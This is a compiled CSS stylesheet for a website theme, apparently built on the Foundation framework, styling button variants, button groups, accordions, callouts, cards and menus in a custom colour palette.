.button.hollow.alert, .button.hollow.alert.disabled, .button.hollow.alert[disabled], .button.hollow.alert.disabled:hover, .button.hollow.alert[disabled]:hover, .button.hollow.alert.disabled:focus, .button.hollow.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear, .button.clear:hover, .button.clear:focus, .button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { border-color: transparent; background-color: transparent; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear.disabled:hover, .button.clear[disabled]:hover, .button.clear.disabled:focus, .button.clear[disabled]:focus { color: #4F788C; }

.button.clear:hover, .button.clear:focus { color: #283c46; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary.disabled:hover, .button.clear.primary[disabled]:hover, .button.clear.primary.disabled:focus, .button.clear.primary[disabled]:focus { color: #7BBBDA; }

.button.clear.primary:hover, .button.clear.primary:focus { color: #256685; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary.disabled:hover, .button.clear.secondary[disabled]:hover, .button.clear.secondary.disabled:focus, .button.clear.secondary[disabled]:focus { color: #50A4CE; }

.button.clear.secondary:hover, .button.clear.secondary:focus { color: #1f5570; }

.button.clear.third, .button.clear.third.disabled, .button.clear.third[disabled], .button.clear.third.disabled:hover, .button.clear.third[disabled]:hover, .button.clear.third.disabled:focus, .button.clear.third[disabled]:focus { color: #565D76; }

.button.clear.third:hover, .button.clear.third:focus { color: #2b2f3b; }

.button.clear.fourth, .button.clear.fourth.disabled, .button.clear.fourth[disabled], .button.clear.fourth.disabled:hover, .button.clear.fourth[disabled]:hover, .button.clear.fourth.disabled:focus, .button.clear.fourth[disabled]:focus { color: #686969; }

.button.clear.fourth:hover, .button.clear.fourth:focus { color: #343535; }

.button.clear.fifth, .button.clear.fifth.disabled, .button.clear.fifth[disabled], .button.clear.fifth.disabled:hover, .button.clear.fifth[disabled]:hover, .button.clear.fifth.disabled:focus, .button.clear.fifth[disabled]:focus { color: #EDF8FD; }

.button.clear.fifth:hover, .button.clear.fifth:focus { color: #199fdd; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success.disabled:hover, .button.clear.success[disabled]:hover, .button.clear.success.disabled:focus, .button.clear.success[disabled]:focus { color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { color: #157539; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning.disabled:hover, .button.clear.warning[disabled]:hover, .button.clear.warning.disabled:focus, .button.clear.warning[disabled]:focus { color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { color: #805700; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert.disabled:hover, .button.clear.alert[disabled]:hover, .button.clear.alert.disabled:focus, .button.clear.alert[disabled]:focus { color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { color: #67251a; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 32px; }

.button.dropdown.hollow::after, .button.dropdown.clear::after { border-top-color: #4F788C; }

.button.dropdown.hollow.primary::after, .button.dropdown.clear.primary::after { border-top-color: #7BBBDA; }

.button.dropdown.hollow.secondary::after, .button.dropdown.clear.secondary::after { border-top-color: #50A4CE; }

.button.dropdown.hollow.third::after, .button.dropdown.clear.third::after { border-top-color: #565D76; }

.button.dropdown.hollow.fourth::after, .button.dropdown.clear.fourth::after { border-top-color: #686969; }

.button.dropdown.hollow.fifth::after, .button.dropdown.clear.fifth::after { border-top-color: #EDF8FD; }

.button.dropdown.hollow.success::after, .button.dropdown.clear.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after, .button.dropdown.clear.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after, .button.dropdown.clear.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 10px 10px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 10px 10px; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #F8F8F8; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #7BBBDA; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #F8F8F8; border-radius: 0 0 10px 10px; }

.accordion-title:hover, .accordion-title:focus { background-color: #F8F8F8; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: "+"; }

.is-active > .accordion-title::before { content: "–"; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #F8F8F8; border-bottom: 0; background-color: #fff; color: #707070; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #F8F8F8; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.33333rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.33333rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; width: 40px; height: 40px; cursor: pointer; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #7BBBDA transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.button-group { margin-bottom: 0.83333rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group::before, .button-group::after { display: none; }

.button-group .button { margin: 0; margin-right: 0.83333rem; margin-bottom: 0.83333rem; font-size: 20px; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button, .button-group.primary .button.disabled, .button-group.primary .button[disabled], .button-group.primary .button.disabled:hover, .button-group.primary .button[disabled]:hover, .button-group.primary .button.disabled:focus, .button-group.primary .button[disabled]:focus { background-color: #7BBBDA; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #46a0cb; color: #fff; }

.button-group.secondary .button, .button-group.secondary .button.disabled, .button-group.secondary .button[disabled], .button-group.secondary .button.disabled:hover, .button-group.secondary .button[disabled]:hover, .button-group.secondary .button.disabled:focus, .button-group.secondary .button[disabled]:focus { background-color: #50A4CE; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #3288b3; color: #fff; }

.button-group.third .button, .button-group.third .button.disabled, .button-group.third .button[disabled], .button-group.third .button.disabled:hover, .button-group.third .button[disabled]:hover, .button-group.third .button.disabled:focus, .button-group.third .button[disabled]:focus { background-color: #565D76; color: #fff; }

.button-group.third .button:hover, .button-group.third .button:focus { background-color: #454a5e; color: #fff; }

.button-group.fourth .button, .button-group.fourth .button.disabled, .button-group.fourth .button[disabled], .button-group.fourth .button.disabled:hover, .button-group.fourth .button[disabled]:hover, .button-group.fourth .button.disabled:focus, .button-group.fourth .button[disabled]:focus { background-color: #686969; color: #fff; }

.button-group.fourth .button:hover, .button-group.fourth .button:focus { background-color: #535454; color: #fff; }

.button-group.fifth .button, .button-group.fifth .button.disabled, .button-group.fifth .button[disabled], .button-group.fifth .button.disabled:hover, .button-group.fifth .button[disabled]:hover, .button-group.fifth .button.disabled:focus, .button-group.fifth .button[disabled]:focus { background-color: #EDF8FD; color: #fff; }

.button-group.fifth .button:hover, .button-group.fifth .button:focus { background-color: #95d6f3; color: #fff; }

.button-group.success .button, .button-group.success .button.disabled, .button-group.success .button[disabled], .button-group.success .button.disabled:hover, .button-group.success .button[disabled]:hover, .button-group.success .button.disabled:focus, .button-group.success .button[disabled]:focus { background-color: #3adb76; color: #fff; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #fff; }

.button-group.warning .button, .button-group.warning .button.disabled, .button-group.warning .button[disabled], .button-group.warning .button.disabled:hover, .button-group.warning .button[disabled]:hover, .button-group.warning .button.disabled:focus, .button-group.warning .button[disabled]:focus { background-color: #ffae00; color: #fff; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #fff; }

.button-group.alert .button, .button-group.alert .button.disabled, .button-group.alert .button[disabled], .button-group.alert .button.disabled:hover, .button-group.alert .button[disabled]:hover, .button-group.alert .button.disabled:focus, .button-group.alert .button[disabled]:focus { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.hollow .button, .button-group.hollow .button:hover, .button-group.hollow .button:focus, .button-group.hollow .button.disabled, .button-group.hollow .button.disabled:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled], .button-group.hollow .button[disabled]:hover, .button-group.hollow .button[disabled]:focus { background-color: transparent; }

.button-group.hollow .button, .button-group.hollow .button.disabled, .button-group.hollow .button[disabled], .button-group.hollow .button.disabled:hover, .button-group.hollow .button[disabled]:hover, .button-group.hollow .button.disabled:focus, .button-group.hollow .button[disabled]:focus { border: 1px solid #4F788C; color: #4F788C; }

.button-group.hollow .button:hover, .button-group.hollow .button:focus { border-color: #283c46; color: #283c46; }

.button-group.hollow.primary .button, .button-group.hollow.primary .button.disabled, .button-group.hollow.primary .button[disabled], .button-group.hollow.primary .button.disabled:hover, .button-group.hollow.primary .button[disabled]:hover, .button-group.hollow.primary .button.disabled:focus, .button-group.hollow.primary .button[disabled]:focus, .button-group.hollow .button.primary, .button-group.hollow .button.primary.disabled, .button-group.hollow .button.primary[disabled], .button-group.hollow .button.primary.disabled:hover, .button-group.hollow .button.primary[disabled]:hover, .button-group.hollow .button.primary.disabled:focus, .button-group.hollow .button.primary[disabled]:focus { border: 1px solid #7BBBDA; color: #7BBBDA; }

.button-group.hollow.primary .button:hover, .button-group.hollow.primary .button:focus, .button-group.hollow .button.primary:hover, .button-group.hollow .button.primary:focus { border-color: #256685; color: #256685; }

.button-group.hollow.secondary .button, .button-group.hollow.secondary .button.disabled, .button-group.hollow.secondary .button[disabled], .button-group.hollow.secondary .button.disabled:hover, .button-group.hollow.secondary .button[disabled]:hover, .button-group.hollow.secondary .button.disabled:focus, .button-group.hollow.secondary .button[disabled]:focus, .button-group.hollow .button.secondary, .button-group.hollow .button.secondary.disabled, .button-group.hollow .button.secondary[disabled], .button-group.hollow .button.secondary.disabled:hover, .button-group.hollow .button.secondary[disabled]:hover, .button-group.hollow .button.secondary.disabled:focus, .button-group.hollow .button.secondary[disabled]:focus { border: 1px solid #50A4CE; color: #50A4CE; }

.button-group.hollow.secondary .button:hover, .button-group.hollow.secondary .button:focus, .button-group.hollow .button.secondary:hover, .button-group.hollow .button.secondary:focus { border-color: #1f5570; color: #1f5570; }

.button-group.hollow.third .button, .button-group.hollow.third .button.disabled, .button-group.hollow.third .button[disabled], .button-group.hollow.third .button.disabled:hover, .button-group.hollow.third .button[disabled]:hover, .button-group.hollow.third .button.disabled:focus, .button-group.hollow.third .button[disabled]:focus, .button-group.hollow .button.third, .button-group.hollow .button.third.disabled, .button-group.hollow .button.third[disabled], .button-group.hollow .button.third.disabled:hover, .button-group.hollow .button.third[disabled]:hover, .button-group.hollow .button.third.disabled:focus, .button-group.hollow .button.third[disabled]:focus { border: 1px solid #565D76; color: #565D76; }

.button-group.hollow.third .button:hover, .button-group.hollow.third .button:focus, .button-group.hollow .button.third:hover, .button-group.hollow .button.third:focus { border-color: #2b2f3b; color: #2b2f3b; }

.button-group.hollow.fourth .button, .button-group.hollow.fourth .button.disabled, .button-group.hollow.fourth .button[disabled], .button-group.hollow.fourth .button.disabled:hover, .button-group.hollow.fourth .button[disabled]:hover, .button-group.hollow.fourth .button.disabled:focus, .button-group.hollow.fourth .button[disabled]:focus, .button-group.hollow .button.fourth, .button-group.hollow .button.fourth.disabled, .button-group.hollow .button.fourth[disabled], .button-group.hollow .button.fourth.disabled:hover, .button-group.hollow .button.fourth[disabled]:hover, .button-group.hollow .button.fourth.disabled:focus, .button-group.hollow .button.fourth[disabled]:focus { border: 1px solid #686969; color: #686969; }

.button-group.hollow.fourth .button:hover, .button-group.hollow.fourth .button:focus, .button-group.hollow .button.fourth:hover, .button-group.hollow .button.fourth:focus { border-color: #343535; color: #343535; }

.button-group.hollow.fifth .button, .button-group.hollow.fifth .button.disabled, .button-group.hollow.fifth .button[disabled], .button-group.hollow.fifth .button.disabled:hover, .button-group.hollow.fifth .button[disabled]:hover, .button-group.hollow.fifth .button.disabled:focus, .button-group.hollow.fifth .button[disabled]:focus, .button-group.hollow .button.fifth, .button-group.hollow .button.fifth.disabled, .button-group.hollow .button.fifth[disabled], .button-group.hollow .button.fifth.disabled:hover, .button-group.hollow .button.fifth[disabled]:hover, .button-group.hollow .button.fifth.disabled:focus, .button-group.hollow .button.fifth[disabled]:focus { border: 1px solid #EDF8FD; color: #EDF8FD; }

.button-group.hollow.fifth .button:hover, .button-group.hollow.fifth .button:focus, .button-group.hollow .button.fifth:hover, .button-group.hollow .button.fifth:focus { border-color: #199fdd; color: #199fdd; }

.button-group.hollow.success .button, .button-group.hollow.success .button.disabled, .button-group.hollow.success .button[disabled], .button-group.hollow.success .button.disabled:hover, .button-group.hollow.success .button[disabled]:hover, .button-group.hollow.success .button.disabled:focus, .button-group.hollow.success .button[disabled]:focus, .button-group.hollow .button.success, .button-group.hollow .button.success.disabled, .button-group.hollow .button.success[disabled], .button-group.hollow .button.success.disabled:hover, .button-group.hollow .button.success[disabled]:hover, .button-group.hollow .button.success.disabled:focus, .button-group.hollow .button.success[disabled]:focus { border: 1px solid #3adb76; color: #3adb76; }

.button-group.hollow.success .button:hover, .button-group.hollow.success .button:focus, .button-group.hollow .button.success:hover, .button-group.hollow .button.success:focus { border-color: #157539; color: #157539; }

.button-group.hollow.warning .button, .button-group.hollow.warning .button.disabled, .button-group.hollow.warning .button[disabled], .button-group.hollow.warning .button.disabled:hover, .button-group.hollow.warning .button[disabled]:hover, .button-group.hollow.warning .button.disabled:focus, .button-group.hollow.warning .button[disabled]:focus, .button-group.hollow .button.warning, .button-group.hollow .button.warning.disabled, .button-group.hollow .button.warning[disabled], .button-group.hollow .button.warning.disabled:hover, .button-group.hollow .button.warning[disabled]:hover, .button-group.hollow .button.warning.disabled:focus, .button-group.hollow .button.warning[disabled]:focus { border: 1px solid #ffae00; color: #ffae00; }

.button-group.hollow.warning .button:hover, .button-group.hollow.warning .button:focus, .button-group.hollow .button.warning:hover, .button-group.hollow .button.warning:focus { border-color: #805700; color: #805700; }

.button-group.hollow.alert .button, .button-group.hollow.alert .button.disabled, .button-group.hollow.alert .button[disabled], .button-group.hollow.alert .button.disabled:hover, .button-group.hollow.alert .button[disabled]:hover, .button-group.hollow.alert .button.disabled:focus, .button-group.hollow.alert .button[disabled]:focus, .button-group.hollow .button.alert, .button-group.hollow .button.alert.disabled, .button-group.hollow .button.alert[disabled], .button-group.hollow .button.alert.disabled:hover, .button-group.hollow .button.alert[disabled]:hover, .button-group.hollow .button.alert.disabled:focus, .button-group.hollow .button.alert[disabled]:focus { border: 1px solid #cc4b37; color: #cc4b37; }

.button-group.hollow.alert .button:hover, .button-group.hollow.alert .button:focus, .button-group.hollow .button.alert:hover, .button-group.hollow .button.alert:focus { border-color: #67251a; color: #67251a; }

.button-group.clear .button, .button-group.clear .button:hover, .button-group.clear .button:focus, .button-group.clear .button.disabled, .button-group.clear .button.disabled:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled], .button-group.clear .button[disabled]:hover, .button-group.clear .button[disabled]:focus { border-color: transparent; background-color: transparent; }

.button-group.clear .button, .button-group.clear .button.disabled, .button-group.clear .button[disabled], .button-group.clear .button.disabled:hover, .button-group.clear .button[disabled]:hover, .button-group.clear .button.disabled:focus, .button-group.clear .button[disabled]:focus { color: #4F788C; }

.button-group.clear .button:hover, .button-group.clear .button:focus { color: #283c46; }

.button-group.clear.primary .button, .button-group.clear.primary .button.disabled, .button-group.clear.primary .button[disabled], .button-group.clear.primary .button.disabled:hover, .button-group.clear.primary .button[disabled]:hover, .button-group.clear.primary .button.disabled:focus, .button-group.clear.primary .button[disabled]:focus, .button-group.clear .button.primary, .button-group.clear .button.primary.disabled, .button-group.clear .button.primary[disabled], .button-group.clear .button.primary.disabled:hover, .button-group.clear .button.primary[disabled]:hover, .button-group.clear .button.primary.disabled:focus, .button-group.clear .button.primary[disabled]:focus { color: #7BBBDA; }

.button-group.clear.primary .button:hover, .button-group.clear.primary .button:focus, .button-group.clear .button.primary:hover, .button-group.clear .button.primary:focus { color: #256685; }

.button-group.clear.secondary .button, .button-group.clear.secondary .button.disabled, .button-group.clear.secondary .button[disabled], .button-group.clear.secondary .button.disabled:hover, .button-group.clear.secondary .button[disabled]:hover, .button-group.clear.secondary .button.disabled:focus, .button-group.clear.secondary .button[disabled]:focus, .button-group.clear .button.secondary, .button-group.clear .button.secondary.disabled, .button-group.clear .button.secondary[disabled], .button-group.clear .button.secondary.disabled:hover, .button-group.clear .button.secondary[disabled]:hover, .button-group.clear .button.secondary.disabled:focus, .button-group.clear .button.secondary[disabled]:focus { color: #50A4CE; }

.button-group.clear.secondary .button:hover, .button-group.clear.secondary .button:focus, .button-group.clear .button.secondary:hover, .button-group.clear .button.secondary:focus { color: #1f5570; }

.button-group.clear.third .button, .button-group.clear.third .button.disabled, .button-group.clear.third .button[disabled], .button-group.clear.third .button.disabled:hover, .button-group.clear.third .button[disabled]:hover, .button-group.clear.third .button.disabled:focus, .button-group.clear.third .button[disabled]:focus, .button-group.clear .button.third, .button-group.clear .button.third.disabled, .button-group.clear .button.third[disabled], .button-group.clear .button.third.disabled:hover, .button-group.clear .button.third[disabled]:hover, .button-group.clear .button.third.disabled:focus, .button-group.clear .button.third[disabled]:focus { color: #565D76; }

.button-group.clear.third .button:hover, .button-group.clear.third .button:focus, .button-group.clear .button.third:hover, .button-group.clear .button.third:focus { color: #2b2f3b; }

.button-group.clear.fourth .button, .button-group.clear.fourth .button.disabled, .button-group.clear.fourth .button[disabled], .button-group.clear.fourth .button.disabled:hover, .button-group.clear.fourth .button[disabled]:hover, .button-group.clear.fourth .button.disabled:focus, .button-group.clear.fourth .button[disabled]:focus, .button-group.clear .button.fourth, .button-group.clear .button.fourth.disabled, .button-group.clear .button.fourth[disabled], .button-group.clear .button.fourth.disabled:hover, .button-group.clear .button.fourth[disabled]:hover, .button-group.clear .button.fourth.disabled:focus, .button-group.clear .button.fourth[disabled]:focus { color: #686969; }

.button-group.clear.fourth .button:hover, .button-group.clear.fourth .button:focus, .button-group.clear .button.fourth:hover, .button-group.clear .button.fourth:focus { color: #343535; }

.button-group.clear.fifth .button, .button-group.clear.fifth .button.disabled, .button-group.clear.fifth .button[disabled], .button-group.clear.fifth .button.disabled:hover, .button-group.clear.fifth .button[disabled]:hover, .button-group.clear.fifth .button.disabled:focus, .button-group.clear.fifth .button[disabled]:focus, .button-group.clear .button.fifth, .button-group.clear .button.fifth.disabled, .button-group.clear .button.fifth[disabled], .button-group.clear .button.fifth.disabled:hover, .button-group.clear .button.fifth[disabled]:hover, .button-group.clear .button.fifth.disabled:focus, .button-group.clear .button.fifth[disabled]:focus { color: #EDF8FD; }

.button-group.clear.fifth .button:hover, .button-group.clear.fifth .button:focus, .button-group.clear .button.fifth:hover, .button-group.clear .button.fifth:focus { color: #199fdd; }

.button-group.clear.success .button, .button-group.clear.success .button.disabled, .button-group.clear.success .button[disabled], .button-group.clear.success .button.disabled:hover, .button-group.clear.success .button[disabled]:hover, .button-group.clear.success .button.disabled:focus, .button-group.clear.success .button[disabled]:focus, .button-group.clear .button.success, .button-group.clear .button.success.disabled, .button-group.clear .button.success[disabled], .button-group.clear .button.success.disabled:hover, .button-group.clear .button.success[disabled]:hover, .button-group.clear .button.success.disabled:focus, .button-group.clear .button.success[disabled]:focus { color: #3adb76; }

.button-group.clear.success .button:hover, .button-group.clear.success .button:focus, .button-group.clear .button.success:hover, .button-group.clear .button.success:focus { color: #157539; }

.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.05556rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 10px; background-color: white; color: #707070; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ebf5f9; color: #707070; }

.callout.secondary { background-color: #e5f1f8; color: #707070; }

.callout.third { background-color: #e4e6ec; color: #707070; }

.callout.fourth { background-color: #e8e9e9; color: #707070; }

.callout.fifth { background-color: #fcfeff; color: #707070; }

.callout.success { background-color: #e1faea; color: #707070; }

.callout.warning { background-color: #fff3d9; color: #707070; }

.callout.alert { background-color: #f7e4e1; color: #707070; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #F8F8F8; border-radius: 10px; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #707070; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F8F8F8; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 0.8rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

